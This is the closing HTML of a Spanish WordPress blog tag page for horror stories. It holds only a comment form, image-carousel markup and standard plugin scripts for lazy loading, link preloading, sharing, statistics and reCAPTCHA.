										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2021\/09\/mejores-cuentos-de-terror-para-leer\/":19932};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"historia-de-terror\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"b13deb5ea3","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2021%2F09%2Fmejores-cuentos-de-terror-para-leer%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"2be36078c4","url":"https:\/\/www.blogistar.com\/tag\/historia-de-terror","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769196116 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G04eZg5tMGKzLRyRxw8jow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769226802560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>